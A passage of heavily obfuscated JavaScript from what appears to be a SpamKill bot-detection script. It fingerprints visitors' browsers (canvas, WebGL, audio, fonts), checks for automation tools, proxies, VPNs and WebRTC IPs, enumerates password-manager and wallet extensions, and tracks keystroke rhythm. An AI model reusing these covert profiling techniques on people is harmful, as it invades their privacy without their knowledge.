0','gions','ntCache','lMediation','ected','type','h\x20values,\x20','__driver_u','urls','r\x20agent','0.0.0.0','_isRoboFor','lags:\x201=no','e3187902f3','latencyReq','d\x20field:\x20','permission','dkYBe','WebAuthent','âš\x20ï¸\u008f\x20Inv','value','asterizer','YZDdF','Detected\x20v','flfsa','strictSrfl','=\x22password','FyyDM','Detected\x20','lected','indicators','style','ected\x20in\x20','exoiF','Vmyyg','tatus:','ings\x20for\x20','HutpP','WebKit\x20Web','CDP\x20detect','col','foBnR','standardCo','r.plugins.','ld)','uMSsc','\x20Proxy\x20det','getManifes','hoverSum','htweightGe','undefined','tection]\x20F','\x20initializ','High\x20risk\x20','_setupWebK','lysis:\x20avg','aMask','ition\x20*\x200.','foadofidjk','localIPHas','r\x20Strategy','lready\x20ini','tors:\x20','TEXTAREA','=\x22email\x22],','hardwareCo','192','em\x20failed\x20','metamask','JkaJZ','CTKLn','Times','Starting\x20b','debug\x20-\x20IP','heck','SzQlf','son-format','VTGpb','FTqfY','ser\x20agent','_hashStrin','rammarly-p','GPU\x20detect','innerHTML','requestIdl','edExtensio','rint','detectedMo','redential.','bkFBv','User\x20prefe','sign','a\x20AutoFill','storageFin','timer','gpuMedQ','tagName','ollected:','ncy','caches','kwfbU','TEXTURE_2D','\x20be\x20loadin','firstActio','Rhythm=','fpalcgghoc','PeQao','nend','Forcing\x20en','blue','attributes','on\x20failed:','tempt\x20fail','flac','\x20(Option\x201','mozConnect','addedText','tting\x20up\x20a','\x0aBrowser\x20S','PGyJl','ript','\x20\x20Field\x20','\x20Debug\x20mod','createShad','file:\x20','ll-webkit-','devicePixe','fdjamakpfb','srflxSourc','r\x20GPU\x20work','ibPointer','ipv4Public','strongIndi','ingerprint','tected','55,\x20189)','[data-adbl','Mali-T6','ates','arting\x20Web','s\x204&8=skip','HhwhB','rTracker','.\x20[','id]','_info','eri','ion',',\x20mapped\x20t','#bitwarden','172.27.0.0','recentForm','rowser','erprinter\x20','intlPlural','Is\x20Firefox','onKey','sum','te\x20after\x20m','fYpUw','_createDeb','Interval','\x201=very\x20fe','hbgsI','[data-np-u','tartTime','rd\x20Manager','fFAfi','Playwright','readPixels','timing','imacy...','owser\x20valu','ms\x20thresho','orrelation','info','gment\x20shad','ure','unning\x20enh','keystrokeC','\x20Loading\x20e','2923256LFhZrD','bute','\x20with\x20cros','missing\x20ch','lly','webrtc','uBlockOrig','Starting\x20g','bUDAD','ing:','ia\x20#__lpfo','rly-btn','QyhZE','r-lock-ico','JcMiS','\x20encryptio','Alert',',\x20rhythmPa','h\x20libsodiu','_updateSpe',':\x20Not\x20supp','Roman','autocomple','t\x20from\x20CDN','missing','Device\x20pro','us\x20field\x20f','r_evaluati','imation]\x20S','ZlVyQ','EWyZB','up\x20error:','yyCuy','CoEkY','ceCaveat','Public\x20IPs','hasGeneric','msMatchesS','Lucida\x20Cal','pStkq','yZSuv','Enter','spamkill_s','Fallback\x20a','Headless\x20f','\x20✓\x20Sodium\x20','getByteFre','ARRAY_BUFF','with\x20sodiu','EVaRe','\x20Level:','[Proxy]\x20We','positionLo','ZyXnR','\x20Detection','colors:\x20in','PFjLS','led','HfzEe','\x20loading..','webkitAudi','dwells:\x20','vnBqS','[lmoid]','timeStamp','BrowserDri','ebkit-auto','RENDERER','lastIndexO','s\x20(60%\x20con','nepassword','tor','quota','IDE_Record','on_script_','mpleted\x20in','EMyoY','WebDriver\x20','fbrowser:','th\x20values,','lyzeN','ded\x20succes','oForm\x20Star','driver','25;\x0a\x20\x20\x20\x20\x20\x20','xuavV','no-cache','username','cialData','icatorAvai','anual\x20test','an:','collectGoL','Tahoma','\x20(v4+v6\x20pr','KnLmv','evaluation','\x20calling:\x20','s\x20inconsis','fill\x20anima',')\x20-\x20skippi','default','missing\x20ou','xtensions','pkfkU','passwordMa','bAYyd','bKit:','-\x20window.w','\x20tracked\x20f','mples,\x20avg','ge\x20APIs','mbaew','imation]\x20I','ent','elements','RTC\x20detect','VpXSF','low-end\x20de','QEuiW','attachShad','{}.constru','bitwarden','NA_to_ASIA','data-com-o','government','ers)\x20faile','VGDnl','nTime','desktop','AutoFill\x20i','ents','detectLate','ieldDetect','ain()\x20{\x0a\x20\x20','tomation\x20i','no\x20plugins','etected:','e\x20-\x20median','\x0a\x20\x20','eDSPu','Score','nhanced\x20Fi','(any-point','monExtensi','Range','has','oad','ng\x20data:','lement','outerHeigh','UyvCE','\x20be\x20defaul','w-extensio','ve\x20GoLogin','Running\x20fi','rgb(255,\x202','scrollingE','dows_direc','kill.dev','\x0a\x20\x20\x20\x20preci','tunnelEffe','evicePixel','m\x20pattern\x20','d\x20(version','_analyzeMo','removeChil','active','brVhC','match,\x208=D','JzDSp','disableSpa','rect:\x20','iaobhojogh','toUpperCas','unknown','TLLQn','mobile','jLUfU','Bookman\x20Ol','ASIA_to_EU','to_hex','Hjlgk','bcioakkpcp','Detected\x20s','owser\x20(Fir','sable','WWNLV','Fills','debugger\x20t','tem\x20verifi','phantom','[data-mcaf','offsetHeig','mXwRn','\x20(70%\x20conf','abnormally','delta','d\x20successf','ed.','mTjAS','data-com.b','ero\x20dimens','accelerati','o\x20WebKit\x20a','includes','nonStandar','assword:','safariEngi','lastEncryp','rgb(250,\x202','etection\x20(','lmleefbica','onEvent','script[dat','PWzUx','Error\x20coll','kCAEc','\x20uv\x20=\x20vPos','Noto\x20Sans','user_gestu','pBGuY','10.14.0.0','atan2','[Proxy]\x20Fi','tOidQ','l;\x0a\x20\x20\x20\x20\x20\x20\x20','(Mobile-Aw','r_evaluate','ate:\x20','Asia','Autofill]\x20','load\x20confi','d\x20to\x20injec','lastKey','thresholds','90e2fa3a48','XFqKg','erAgentCor','10.5.0.0','egion:\x20','tomation','passedCros','tSjgC','aned\x20up','contains','ofill','script\x20loa','m.bitwarde','\x20flags,\x20ri','m\x20-\x20using\x20','w.disableP','-name:\x20spa','imation]\x20W','sum2','UI\x20element','n/a','elds\x20on\x20We','\x20\x20\x20\x20\x20vec3\x20','tialized','ication\x20fr','fill','\x20active:','Media\x20fing','qfxKI','zohoCleanu','ligraphy','connection','\x0a\x20\x20\x20\x20\x20\x20\x20\x20}','CbEdi','driverSign','hJdwY','Century\x20Sc','rt\x20WebAuth','innerHeigh','publicIPHa','GoLogin\x20de','Ã¢Â\u009dÅ’\x20Bro','createGain','#ff6000','Ã¢Â\u009dÅ’\x20Dri','tialized\x20y','\x20Test\x20===','10.0.0.0','No\x20detecti','&nbsp;','forEach','bdriver,\x202','wqsCP','eted','CwAGp','mFocus','ntact','VPN\x20adapte','prevT','lockers','48,\x20220)','trace','\x20flags:',',\x204=fake\x20C','hardware','fsfFM','EvsCr','10.255.255','activeList','DXHkx','re_require','position','llback\x20val','nt\x20check\x20u','ons','r_script_f','tListener','ompeloncfn','eventSeque','log2','thod','nordpass','zSnFh','ms-browser','kend\x20attem','maxV','attempt\x20vi','\x20***','\x0aFont\x20anom','isArray','\x20[data-bwa','opVariatio','SuKtz','t\x20no\x20rhyth','ase\x20cognit','\x20Ã¢â€\x20â€™\x20','llTracking','detectedSt','tection):','Radeon','ipMismatch','ures','digraphs','gfkobkghlh','input[type','form-field','ring\x20Form\x20','Setting\x20up','apter','ints','getAttribL','KMsvP','ee]','MediaSessi','\x20cross-che','ollected:\x20','nPKMj','acker\x20Stat','oform','word-manag','or.g\x20+=\x20co','stableSort','ble\x20-\x20WebA','lies\x20detec','test\x20faile','apiAvailab','autocorrec','cting\x20font','apply','uirk\x20count','now','msWritePro','lert()\x20to\x20','constructo','sByTagName','\x20method\x20wi','DyiCw','ound','2\x20offset\x20=','ng\x20WebKit\x20','mathPrecis','fallback\x20v','HtmlUnit\x20i','CDN:','_detectJSO','HADER','SodiumPlus','Ã¢Â\u009dÅ’\x20Web','tion:\x200.00','ofill\x20anim','\x0aSpecialda','\x20and\x20hardw','tWUaY','disable','API\x20availa','2797LLddPV','bDHgp','cryption','overshootN','navigate','animations','data-darkr','getTimezon','equencyDat','referrer','\x20No\x20spamki','lHSgZ','Simple\x20fal','multipleSu','torAll','empts','cWSrQ','NumberForm','dless\x20GPU\x20','=no\x20plugin','hcRMH','Nightmare\x20','===\x20SpamKi','[Proxy]\x20De','fyingPlatf','print\x20coll','nced\x20Firef','10.12.0.0','zkQNh','Tkxlv','automation','-\x20automati','compositio','k\x20or\x20Start','tion\x20detec','_Selenium_','ally\x20added','CmRoi','fillStyle','e7ac648ff0','Wingdings','flag','auto','values\x20may','pre.json-v','1280x720','name','1.\x20Pause\x20w','nstart','nBygk','SpamKill\x20P','192.168.0.','utofill\x20tr','FJTDp','ction\x20---','parentNode','\x20MARKED\x20AS','eFamily','CvxsX','sLcra','xshlF','_detectZom','WghLT','GbRqo','WBjsM','norton-fil','Field\x20','ion\x0a\x20\x20\x20\x20\x20\x20','1px;','dtIpF','texParamet','thn\x20permis','LINK_STATU','[type=\x22tel','Conservati','uaHardware','Bitstream\x20','[WebKit\x20An','oney-conta','\x20fields)\x20*','ll\x20System\x20','\x20Failed\x20to','ms)','acking\x20set','mailVerify','push','_listeners','able.','\x20details\x20a','utcTimezon','getElement','error:','a\x20availabl','s\x20not\x20avai','_addFormFo','\x20inconsist','gzhwz','hRxSo','odium-plus','UNPml','position;\x0a','initialize','Detected','plete.\x20Sco','ccessfully','OES_standa','dpBqG','n\x20error:','data','__driver_e','ackground\x20','on\x20','andlers','dsQcT','uMOSJ','tionObserv','ple\x20iterat','mory','WPGHW','Byrja','script\x20fun','in\x20window','BwopL','EygEt','dnsAnomaly','DriverDete','toLowerCas','WebKit\x20bro','-\x20WebAuthn','cULDN','n.spamkill','ezoneData','Testing\x20Fi','Autocorrec','GeleQ','isKnownVpn','\x20✗\x20Failed\x20','uDsSw','\x20Mono','anager\x20UI\x20','hesSelecto','ec4(1.0,\x200','dium\x20backe','platform_m','input[name','DHSUz','quencyData','\x20alternati','undefined,','\x20main()\x20{\x0a','_detectHea','prototype','options','LHbYx','t\x20autofill','TOdrN','t\x20data!','bKit\x20brows','iQlQi','IrJdb','selenium\x20e','kipping\x20We','serFingerp','notificati','-ui-contai','PqKdm','bindTextur','m/favicon.','t\x20texture\x20','renderFing','MS\x20Serif','[Proxy]\x20Us','\x20fields:','emailverif','icDrivers','logmeonce','0x0','odium\x20dete','collectLan','ng\x20browser','formConsis','webrtcResu','transparen','Methods:\x20','12px','d\x20-\x20this\x20m','\x20not\x20suppo','GqtUD','d...','eegieacbdm','cognitive\x20','s-icon-roo','Detection\x20','ZaoiV','ngerprint','VERTEX_SHA','gsYcg','ations','ram','Notificati','NGBDs','getProxyDe','e\x20disabled','puppeteer','Xbox','ofill\x20CSS\x20','devicemoti','FqXTA','ions','matches','FormDelaye','light','ZnTSp','one_passwo','ve)','extension','Century','%\x20confiden','div','_optimizeO','efoxExtens','[Cross-Che','no\x20languag','NFC','ofill\x20dete','n...','min','Unknown','critical','-autofill,','fill\x20{\x0a\x20\x20\x20','autofill\x20c','\x20\x20\x20\x20animat','ation-dura','odium)\x20fai','phantom\x20ob','\x20debug\x20det','_detectMet','nager\x20UI\x20d','\x20are\x20avail','it-IT','bHOmB','fGooa','fonts','tions:\x20tes','%)\x20-\x20likel','lor,\x201.0);','XIFIb','yet','\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20','.com:3478','rn\x20this\x22)(','teraction','ences','script\x20alr','ndicators\x20','ErQkQ','ms,\x20score=','__pwInitSc','kNNaN','hasAutofil','qlVGo','(prefers-r','indicator:','position:a','testSpamKi','software_r','DeviceMoti','behaviorTr','overlay-co','hoolbook','FUDrT','.min.js','moz-extens','lListeners','generic_ca','-\x20Engine\x20q','wVvji','198.18.0.0','eZmGI','region',':autofill','isConditio','rhythmPatt','msylc','198.19.255','Mali','extension]','bugStatus','upport\x20in\x20','script','nimation\x20d','\x20in\x20final\x20','headless','SwoiN','due\x20to\x20ver','WebAuthn\x20s','s:\x20','lback','ted\x20(','ble','tion\x20=\x20vec','pGIJm','\x20failed','e\x20globally','ection\x20Dat','RbhFv','MeOnce','yWYUY','shaderSour','not\x20work\x20p','virtualAda','ield\x20','etection\x20r','lback\x20fail','\x20\x20//\x20Multi','\x200,\x200)','div[data-h','malwarebyt','re\x20(all\x203)','intlRelati','e\x20matching','mousewheel','dioFingerp','closePath','Tab','LCWCO','patterns','UVXMK','der\x20progra','flags','(forced-co','PM\x20already','ry\x20autofil','Vera\x20Sans\x20','_collectAu','erer:','cache','GMijZ','umPlus\x20for','abort','stPass:','pamKill\x20is','frequency','attribute','ilable','Wingdings\x20','agfmfdolnn','gerprint\x20Î','code','__puppetee','Courier','typical','iled:\x20','SkMls','stem\x20faile','odium-wrap','JeRxY','NordPass\x20d','ECXSq','\x20\x20\x20gl_Posi','fIUYc','GmYNh','FormMutati','Fragment\x20s','gecko\x20scre','network'];_0x37e2=function(){return _0xe1f81f;};return _0x37e2();}function _0x3ae0(_0x12897e,_0x37e263){const _0x3ae0d0=_0x37e2();return _0x3ae0=function(_0x2108da,_0x4340a5){_0x2108da=_0x2108da-(-0x1451*0x1+0x1*-0x18d2+-0x176f*-0x2);let _0x5a8ce0=_0x3ae0d0[_0x2108da];return _0x5a8ce0;},_0x3ae0(_0x12897e,_0x37e263);}window[_0x51e439(0x76d,0x150d,0xe26,0x9f1)+_0x51e439(-0x202,0x3ae,0x527,-0xf9)+'a']=function(){function _0x4d5322(_0x1631a3,_0x137848,_0x212ba6,_0x4e97fa){return _0x51e439(_0x1631a3-0xec,_0x137848,_0x1631a3-0x5db,_0x4e97fa-0x5b);}function _0x576d72(_0x372a07,_0x36eb9b,_0x191830,_0xaa08a4){return _0x43147e(_0x372a07-0x1c5,_0x191830,_0xaa08a4- -0x392,_0xaa08a4-0x47);}if(typeof ProxyDebugAlert!==_0x576d72(0x133e,0x1169,0xfec,0xb2f)&&typeof ProxyDebugAlert[_0x4d5322(0x9a0,0x1f7,0x3d1,0xd78)+'t']==='function'){const _0x318f38=ProxyDebugAlert[_0x576d72(0x57,0x19f,0x8,0x3a1)+'t']();return console['log'](_0x576d72(0xdfc,0x125a,0x10d8,0xaba)+_0x4d5322(0x591,0x8c1,0x8e5,0xe1c)+_0x4d5322(0x1469,0xbe1,0x1b54,0x1a92)+'a:',_0x318f38),_0x318f38;}else return typeof specialdata!==_0x4d5322(0x112e,0xfdf,0x1546,0x14d5)&&specialdata['proxyDetec'+'tion']?(console[_0x4d5322(0xf15,0xc7e,0x13ee,0xb75)]('[SpamKill]'+_0x576d72(0x82b,-0x528,-0x258,-0x6e)+'ection\x20Dat'+'a:',specialdata['proxyDetec'+_0x4d5322(0x446,-0x390,-0x381,-0x34a)]),specialdata[_0x576d72(0x640,-0x6b,0x616,0x19f)+_0x576d72(0x7a,-0x29a,-0x6bc,-0x1b9)]):(console['warn'](_0x4d5322(0x10b9,0xf70,0x17b8,0x1896)+_0x576d72(0xc7d,0xb98,0x36b,0xb2b)+_0x576d72(-0x789,-0x9bf,-0x762,-0x180)+_0x576d72(0x82b,-0xcf,0x89d,0x47)+_0x576d72(0x52a,-0x23c,0x42a,0x3f8)),null);},window['proxyDebug'+_0x43147e(0x4de,0x75d,0x7a6,0xbd2)+'s']=function(){function _0x16715d(_0x557e50,_0x3b011d,_0x92ca1e,_0x5590b8){return _0x43147e(_0x557e50-0xe,_0x92ca1e,_0x557e50- -0x23c,_0x5590b8-0xab);}function _0x55188c(_0x3fa8a4,_0x4e245f,_0x587326,_0x4904fc){return _0x43147e(_0x3fa8a4-0x12a,_0x4e245f,_0x587326-0x2e9,_0x4904fc-0x15f);}if(window[_0x16715d(0x273,0x8a6,-0x294,-0x334)+'IG']){const _0x24f28a=window[_0x55188c(0xdfe,0xe1b,0x798,0x690)+'IG']['proxyDebug'+_0x16715d(0xd18,0x554,0x1409,0x1218)];return console[_0x55188c(0x1796,0xffc,0xf91,0xbcf)](_0x16715d(0xc10,0x1147,0x1364,0x11c5)+_0x55188c(-0x41,0xb7f,0x5e0,-0x248)+'ug\x20alerts:',_0x24f28a?'ENABLED':_0x55188c(0xc59,-0x1ba,0x6cd,0x589)),!_0x24f28a&&(console[_0x55188c(0x17d8,0x800,0xf91,0x1537)](_0x16715d(0xc10,0x1443,0xb24,0xde5)+_0x55188c(0x737,0x886,0xb0d,0x778)+'th:\x20window'+_0x16715d(0x6cf,0xd04,-0x17c,0x60f)+'xyDebugAle'+_0x16715d(0x3d3,-0x29b,0xbe6,-0x1be)),console[_0x55188c(0x13af,0xfb2,0xf91,0xd60)](_0x55188c(0xc14,0x1048,0x1135,0x18be)+'\x20Check\x20dat'+_0x55188c(0x688,0x4a7,0x72b,0xe3f)+_0x16715d(0x4ef,0x7f4,0xd64,0x251)+_0x16715d(0x10fe,0xc9d,0x174b,0xe8e)+_0x55188c(0xd45,0x60b,0x648,0x295))),_0x24f28a;}else return console[_0x16715d(0x26e,0x4f4,-0x9e,-0x601)](_0x16715d(0xc10,0x706,0x947,0xe08)+_0x55188c(0xa82,0xaa4,0xf3e,0x12cd)+_0x16715d(0x1f6,0x3de,0x772,0x671)+_0x55188c(0x166c,0x1560,0xed8,0x99a)+_0x16715d(0x611,0xd8d,0xe3c,-0x22a)+_0x55188c(0x19cb,0xee0,0x150a,0x14ac)+_0x16715d(0xc87,0xcb7,0xdea,0x970)+'ed.'),null;},window[_0x51e439(0xecc,0x6d8,0xc81,0xd25)+'mKillDebug']=function(){function _0x4f2d74(_0x41400f,_0xeef73b,_0x17d142,_0x1594b1){return _0x43147e(_0x41400f-0xde,_0xeef73b,_0x17d142- -0x293,_0x1594b1-0xfd);}function _0x48233c(_0x2a1f5c,_0x4f7684,_0x2674d5,_0x70ffa2){return _0x51e439(_0x2a1f5c-0xdc,_0x2674d5,_0x70ffa2-0x613,_0x70ffa2-0x133);}if(window['DEBUG_CONF'+'IG']){if(_0x48233c(0x1b1a,0x1286,0x1bf3,0x1462)!==_0x4f2d74(0xd61,0x1004,0xf2a,0xab2)){const _0x10b2d5=_0x29b216[_0x48233c(-0x256,-0x238,-0x17a,0x55a)](_0x19e46b=>_0x86c3cd-_0x19e46b[_0x48233c(0x493,0xfe4,0xeab,0x926)]<-0xc5*0x1b+0x1d*-0x23+0x1ca6);if(_0x10b2d5[_0x48233c(0x1aba,0x19b7,0x1c97,0x15e1)]<_0x53a979[_0x48233c(0x1c5a,0x119e,0x1c96,0x15aa)](_0x86ac2f)/(-0x58e*0x5+-0xaec+0x26b4)){const _0xe6acd2={};_0xe6acd2[_0x4f2d74(0x6e0,0x78a,0x49c,0x77)]=_0x58a9d1[_0x4f2d74(0xdac,0x1020,0xe66,0xedc)]||_0x31c28c['type'],_0xe6acd2[_0x48233c(0x17ad,0x162c,0x875,0x108a)]=_0x306bc6,_0xe6acd2[_0x4f2d74(0x67d,0xcb1,0x95f,0x8e0)]=_0x4ebf42,_0xe6acd2[_0x4f2d74(0x875,0x9e9,0x1099,0x14dd)]=_0x5b25c2,_0xe6acd2[_0x48233c(0xdf3,0x18a7,0x121e,0x11e7)+_0x48233c(0x1301,0x4e5,0x11aa,0xcf1)]=_0x10b2d5[_0x4f2d74(0x14ef,0xef1,0x10a9,0x1058)],_0xe6acd2[_0x4f2d74(0x5dc,0x67d,0x7a9,0x6f9)]=0x3c,_0xe6acd2[_0x4f2d74(0x6b7,-0x264,0x3ee,0x10f)]=_0x255322,_0x39e5d4[_0x4f2d74(0x1314,0x11ac,0xe1b,0x107a)+_0x4f2d74(0x972,0x1314,0x103c,0x1316)]['push'](_0xe6acd2),_0x4d1e3e[_0x4f2d74(0xfcc,0x3cf,0x7a9,0x570)+_0x4f2d74(0x2da,-0x209,0x127,0x108)]['autocorrec'+'t']=_0x4524da[_0x48233c(0x119,0x919,0xeba,0x5f6)](_0x2d8ac4[_0x4f2d74(0xc26,0xa41,0x7a9,0x1041)+'Scores']['autocorrec'+'t'],-0x1a64*-0x1+-0xa1e+0x2*-0x805),_0x4c6a09[_0x4f2d74(0x6bb,0xb09,0x769,0x1b1)+_0x4f2d74(0x279,0x62,0x2ab,0x1e)]=-0x8dd+0x13dd*0x1+0x233*-0x5,_0x58ecb5('Text\x20repla'+'cement\x20det'+_0x48233c(0x287,0x889,0x491,0x853)+_0x714121+(_0x48233c(0x5b5,0x359,0x399,0x95c)+_0x4f2d74(0x3fc,0x1a7,0x954,0xd73))+_0x10b2d5['length']+('\x20keystroke'+_0x48233c(0x17f8,0xc8e,0x160b,0x122e)+_0x48233c(0xea6,-0xc3,0xeb9,0x818)));}}else window['DEBUG_CONF'+'IG'][_0x4f2d74(0xc13,0x80c,0x6b0,0x9e8)]=![],window[_0x48233c(-0x24,0x211,0x727,0x754)+'IG'][_0x4f2d74(-0x32f,0x641,0x56c,0xe40)]['info']=![],window[_0x48233c(0x6c1,0xd40,0x988,0x754)+'IG']['levels'][_0x4f2d74(0xa3b,-0x3d8,0x217,0x3b8)]=![],window[_0x48233c(0x3ee,0xee7,0xea0,0x754)+'IG'][_0x48233c(0xe4b,0x123c,0x11ec,0xaa4)][_0x48233c(0x230,0xc0f,0x498,0x8f9)]=![],window['DEBUG_CONF'+'IG']['levels'][_0x48233c(0x1463,0xb21,0x182d,0x1312)]=![],window[_0x4f2d74(-0x62e,0xa42,0x21c,-0x5f0)+'IG'][_0x4f2d74(0xaca,0xe3b,0x56c,0x1ba)][_0x48233c(0x79a,0x13d6,0x17d0,0xf53)]=!![],console[_0x48233c(0xd99,0xd28,0x171c,0xf4d)](_0x48233c(0x1159,0x18be,0x14bc,0x10f1)+_0x4f2d74(0x13e7,0xdac,0xc76,0xf55)+_0x4f2d74(0x1228,0x9d1,0xf02,0xcfa));}else console[_0x48233c(0xfce,0xd0d,0xe3b,0x74f)](_0x48233c(0x1873,0x112f,0x1179,0x10f1)+_0x48233c(0x87a,0x1682,0x10c5,0xefa)+_0x4f2d74(-0x2,-0x26c,0x19f,0x968)+'ailable.\x20M'+_0x4f2d74(-0x209,0x8e9,0x5ba,0xb29)+_0x48233c(0xda9,0x1932,0x1078,0x14c6)+'\x20initializ'+_0x48233c(0x13c1,0x122c,0xc63,0x12b0));},window[_0x51e439(0x199,0x8c9,0x46c,0x2a4)+_0x43147e(0x105f,0x1652,0x11eb,0x158b)]=function(){function _0x3671b8(_0x4cbf1e,_0x20c92f,_0x1437ca,_0x3e84be){return _0x43147e(_0x4cbf1e-0x34,_0x1437ca,_0x3e84be- -0x287,_0x3e84be-0x17f);}function _0x1a992f(_0x59a3c0,_0x30b3bc,_0x401d5d,_0x4cd4da){return _0x51e439(_0x59a3c0-0x1da,_0x4cd4da,_0x30b3bc-0xcc,_0x4cd4da-0xb2);}if(window['DEBUG_CONF'+'IG']){if(_0x3671b8(0x1363,0x15a5,0x12ed,0xd94)===_0x1a992f(0xe68,0x71c,0xddc,0xfa4)){const _0xe687ee=_0x3671b8(-0x2a0,-0x71,-0x164,0x24e)+_0x3671b8(0x4cc,0xa46,-0x178,0x706)+_0x1a992f(0xe54,0xe8d,0x10c6,0x11ed)+_0x3671b8(0x6bb,0x561,0x1183,0xbe6)+_0x3671b8(0x120b,0x1123,0xb99,0x1066)+_0x1a992f(0xe82,0x8cf,0x8f6,0xf2c)+_0x3671b8(0x3f1,0x6f8,0xf86,0xb6d)+_0x1a992f(0xba7,0x461,0x1f,0x62c)+_0x1a992f(0x85f,0x615,-0x135,-0x1a0)+_0x3671b8(0x916,0x130b,0x8fa,0xed9)+'\x20\x20\x20\x20\x20\x20vPos'+_0x1a992f(0x856,-0x5a,-0x108,0xcd)+_0x1a992f(0xd85,0x8cf,0xc74,0xc8e)+_0x3671b8(-0x84b,-0x6ed,0x1b5,0x60)+_0x3671b8(0xc7c,0x92d,0x78c,0xfc8)+_0x1a992f(-0x476,0x1ca,0x431,0x17d)+_0x1a992f(0xae9,0x570,0x316,0x484)+_0x1a992f(0xa8e,0xc6e,0xec7,0x437)+_0x3671b8(0x64b,-0x424,0x111,0x3e0)+_0x1a992f(0x10c5,0xe18,0x827,0x1505)+_0x1a992f(0x233,-0x49,0xe6,-0x87b)+'time\x20*\x200.1'+_0x1a992f(0xb4f,0x3ac,0x7d1,0x48c)+'\x20cos(time\x20'+'*\x200.1)\x20*\x200'+'.001);\x0a\x20\x20\x20'+_0x1a992f(0x1374,0xf91,0xf82,0x93b)+_0x3671b8(0x147c,0x1506,0x12ee,0xf71)+'4(position'+'\x20+\x20offset,'+'\x200.0,\x201.0)'+';\x0a\x20\x20\x20\x20}\x0a\x20\x20',_0x47f815=_0x1a992f(0xcb2,0xd42,0x909,0x65d)+'sion\x20mediu'+_0x3671b8(0x3db,0x1d,-0x698,0xe3)+_0x3671b8(0xc49,0xdd9,0xd91,0xbe6)+_0x3671b8(0x1452,0xad3,0x1286,0x1066)+'sition;\x0a\x20\x20'+_0x1a992f(0xc96,0xb52,0x46c,0x42e)+_0x1a992f(0x528,0x461,0x11b,-0x2fb)+';\x0a\x20\x20\x20\x20void'+_0x1a992f(0x12ab,0xebe,0xf7d,0xae9)+_0x3671b8(0xd3f,0x245,0xbf6,0x7e3)+_0x1a992f(0x10d4,0xd7c,0x12bb,0xb7b)+_0x3671b8(0xc19,0xe5b,0x86a,0xc41)+_0x3671b8(0x65b,-0x4bb,-0x4de,0x345)+_0x3671b8(0x138d,0x831,0x14e5,0xdbf)+_0x3671b8(0x584,0x11b8,0x485,0xaf0)+_0x1a992f(0x1090,0xabf,0x114b,0x8be)+_0x3671b8(0xfad,0x8b3,0x9c9,0xf3d)+_0x1a992f(0x1064,0xf64,0x1302,0x14aa)+_0x3671b8(0x7d2,0xb66,0xdd6,0xeb8)+_0x3671b8(0x117e,0x549,0x605,0xb38)+_0x3671b8(-0xa3,-0x4ad,-0x476,-0xe7)+_0x3671b8(0x937,0xbdb,0x52c,0x897)+_0x1a992f(0x1436,0xe6c,0x6d8,0x1221)+_0x3671b8(0xa40,0x9ff,0x15ae,0x106f)+_0x1a992f(0x649,0xb45,0x1309,0x5ef)+_0x3671b8(0x507,0x79a,0x1e7,0x88)+_0x1a992f(0x48c,0x833,0x63f,0x109a)+_0x1a992f(0xc6f,0xae3,0x118e,0x121c)+_0x1a992f(-0x21f,0x3d3,0x242,0x657)+_0x3671b8(0x319,0xd43,0xf43,0x7e3)+_0x1a992f(0x2ff,0xb2d,0xc40,0xa8a)+'vec2(sin(t'+_0x1a992f(0x6dc,0x750,0x3b3,0x569)+_0x1a992f(0x170c,0x101b,0x7d3,0xd90)+_0x1a992f(-0x146,-0x4f,-0x7f9,0x17e)+_0x3671b8(-0x20d,-0x791,0x660,0xa1)+'\x20\x20\x20\x20\x20\x20\x20\x20co'+_0x1a992f(0x2b,0x783,0xfc5,0xf38)+_0x3671b8(0x6e8,0x3bf,0x62d,0x7f)+_0x3671b8(0x542,0xac4,0xc86,0x762)+_0x1a992f(0xccb,0xad6,0x90c,0x1368)+'\x20\x20\x20\x20\x20\x20\x20col'+_0x1a992f(0xe92,0xe06,0xaa2,0xd2c)+_0x1a992f(0x4c0,0x4fc,0x75,-0x2e3)+_0x3671b8(0x1159,0x11eb,0xa3a,0x934)+_0x1a992f(0x9e9,0x99a,0x98c,0xdee)+_0x3671b8(0x4f0,0xe30,0x1171,0xd11)+_0x3671b8(0x1296,0x101f,0x925,0xaa5)+_0x3671b8(0x8c5,-0x25e,-0x43e,0x2e1)+_0x1a992f(-0x3b1,0xa7,-0x6cf,0x787)+_0x1a992f(0x5b3,0x72d,0x8e,0xe8b)+_0x3671b8(0x2ec,0x111d,0x1136,0x85d)+_0x3671b8(-0x428,0xa93,0x1f8,0x40a)+_0x3671b8(-0x387,-0x21c,0xc74,0x49f)+_0x1a992f(0x357,0x7a9,0x29e,0xc6c)+_0x1a992f(0x4e8,0xa9b,0x44c,0xe2a)+_0x3671b8(0xf83,0x10f4,0x94e,0x82f)+_0x3671b8(0xea4,0x102e,0x66d,0xf3a)+_0x1a992f(0xf71,0xff5,0xe9e,0x17fb),_0x483657=_0x4f5809[_0x3671b8(0x3f5,0x888,0x4c9,0xc83)+'er'](_0x273b7d[_0x3671b8(0x1526,0x1442,0x116c,0xf07)+_0x3671b8(0x898,0xdf6,0x1021,0xa18)]),_0x309a9e=_0x445431[_0x1a992f(0xda2,0xc68,0xc9b,0xbf0)+'er'](_0x6445ed['FRAGMENT_S'+'HADER']);_0x43ebf4[_0x1a992f(0x7e1,0xf5e,0x8d2,0xa93)+'ce'](_0x483657,_0xe687ee),_0x1ffda3[_0x3671b8(-0x2ed,-0xb9,0x2f1,0x509)+'der'](_0x483657);if(!_0x29a255['getShaderP'+_0x1a992f(0xa13,0x545,0xa22,0x761)](_0x483657,_0x3b45cb[_0x1a992f(0x587,0x578,0xfa,0x423)+_0x3671b8(0xbe9,0xbc6,0x909,0x1032)])){const _0x3fbdc8=_0x4cd484[_0x1a992f(0x949,0xfa5,0x14d3,0xa4f)+'nfoLog'](_0x483657);return 